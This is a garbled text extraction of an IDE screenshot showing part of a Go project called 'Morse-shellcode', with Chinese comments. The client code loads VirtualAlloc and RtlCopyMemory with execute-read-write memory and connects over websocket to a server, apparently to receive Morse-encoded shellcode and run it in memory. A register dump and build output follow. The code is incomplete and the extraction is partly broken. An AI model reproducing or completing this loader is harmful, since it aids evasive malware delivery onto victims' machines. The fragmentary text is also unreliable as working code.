 项目
main.go
client.png
readme.md
server.go
code.go
go.mod
Morse-shellcode C:\Users\Alan\Desktop\golang\Morse-shellcode
client
main.go
server
client.png
go.mod
readme.md
外部库
临时文件和控制台
1:1
1,767x782 PNG (32 位颜色) 110.5 k
import (
"encoding/hex"
"fmt"
"github.com/gorilla/websocket" //这里使用的是 gorilla 的 websocket 库
"log"
"syscall"
"unsafe"
)
const (
MEM_COMMIT = 0x1000
MEM_RESERVE = 0x2000
PAGE_EXECUTE_READWRITE = 0x40 // 区域可以执行代码，应用程序可以读写该区域。
)
var pay string
var url = "ws://127.0.0.1:8080/socket" //写入服务端ip与端口
var (
kernel32 = syscall.MustLoadDLL( name: "kernel32.dll") // kernel32.dll它控制着系统的内存管理、数据的输入输出操作和中断处理
ntdll = syscall.MustLoadDLL( name: "ntdll.dll") // ntdll.dll描述了windows本地NTAPI的接口
VirtualAlloc = kernel32.MustFindProc( name: "VirtualAlloc") // VirtualAlloc申请内存空间
RtlCopyMemory = ntdll.MustFindProc( name: "RtlCopyMemory") // RtlCopyMemory非重叠内存区域的复制
)
var morseMap = map[string]string{
运行:
go build Morse-shellcode/client
r11 0x246
r12 0x7ffd076b1fb0
r13 0x0
r14 0x6723fff3a8
r15 0x6723fff350
rip 0x7ffd076c94ba
rflags 0x10246
cs 0x33
fs 0x53
gs 0x2b
进程 已完成，退出代码为 0